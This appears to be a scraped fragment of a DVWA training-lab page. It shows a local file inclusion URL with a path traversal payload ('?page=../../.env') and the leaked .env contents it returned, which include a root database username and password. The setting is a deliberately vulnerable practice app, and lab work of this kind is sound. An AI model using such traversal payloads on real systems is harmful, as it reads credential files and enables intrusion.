 localhost/dvwa/vulnerabilities/fi/?page=../../.env
DB_CONNECTION=mysql DB_HOST=xxxxxxxx DB_PORT=3306 DB_DATABASE=prueba DB_USERNAME=root DB_PASSWORD=mipassword
DVWA
Home